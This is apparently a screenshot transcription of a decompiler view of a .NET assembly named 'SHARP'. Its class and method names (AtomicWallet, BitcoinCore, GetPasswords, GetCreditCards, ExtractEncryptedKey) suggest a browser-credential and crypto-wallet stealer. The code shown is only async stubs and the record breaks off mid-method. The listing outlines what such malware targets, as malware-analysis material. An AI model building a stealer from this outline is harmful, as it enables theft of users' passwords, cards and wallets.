 Assembly Explorer
{ } SHARP
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @0200002C
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
Base Type and Interfaces
Derived Types
.cctor() : void @0600002E
Browsers() : void @0600002D
ChromiumBrowsers() : Task @06000028
GeckoBrowsers() : Task @06000029
RunBrowserv20(KeyValuePair<string, string>) : Task @0600002B
RunChromiumBrowser(KeyValuePair<string, string>) : Task @0600002C
RunGeckoBrowser(KeyValuePair<string, string>) : Task @0600002A
ApplicationData : string @0400002A
LocalApplicationData : string @04000029
BRWSR @0200001B
Base Type and Interfaces
Derived Types
BRWSR() : void @06000053
DecryptData(byte[], byte[]) : byte[] @0600004E
ExtractEncryptedKey(string) : string @0600004C
GenerateRandomString(int) : string @0600004B
GetAutoFiles(string) : Task<AutoFilesFormat[]> @06000051
GetCreditCards(string, byte[]) : Task<CreditCardFormat[]> @06000052
GetEncryptionKey(string) : Task<byte[]> @0600004D
GetPasswords(string, byte[]) : Task<PasswordFormat[]> @0600004F
GetUTF8(string) : string @06000050
Browsers
1 using System;
2 using System.Collections.Generic;
3 using System.Runtime.CompilerServices;
4 using System.Threading.Tasks;
5
6 namespace SHARP
7 {
8 // Token: 0x0200000D RID: 13
9 internal class Browsers
10 {
11 // Token: 0x06000028 RID: 40 RVA: 0x00003078 File Offset: 0x00001278
12 public static Task ChromiumBrowsers()
13 {
14 Browsers.<ChromiumBrowsers>d__2 <ChromiumBrowsers>d__;
15 <ChromiumBrowsers>d__.<>t__builder = AsyncTaskMethodBuilder.Create();
16 <ChromiumBrowsers>d__.<>1__state = -1;
17 <ChromiumBrowsers>d__.<>t__builder.Start<Browsers.<ChromiumBrowsers>d__2>(ref <ChromiumBrowsers>d__);
18 return <ChromiumBrowsers>d__.<>t__builder.Task;
19 }
20
21 // Token: 0x06000029 RID: 41 RVA: 0x000030B4 File Offset: 0x000012B4
22 public static Task GeckoBrowsers()
23 {
24 Browsers.<GeckoBrowsers>d__3 <GeckoBrowsers>d__;
25 <GeckoBrowsers>d__.<>t__builder = AsyncTaskMethodBuilder.Create();
26 <GeckoBrowsers>d__.<>1__state = -1;
27 <GeckoBrowsers>d__.<>t__builder.Start<Browsers.<GeckoBrowsers>d__3>(ref <GeckoBrowsers>d__);
28 return <GeckoBrowsers>d__.<>t__builder.Task;
29 }
30
31 // Token: 0x0600002A RID: 42 RVA: 0x000030F0 File Offset: 0x000012F0
32 private static Task RunGeckoBrowser(KeyValuePair<string, string> path)
33 {
34 Browsers.<RunGeckoBrowser>d__4 <RunGeckoBrowser>d__;
35 <RunGeckoBrowser>d__.<>t__builder = AsyncTaskMethodBuilder.Create();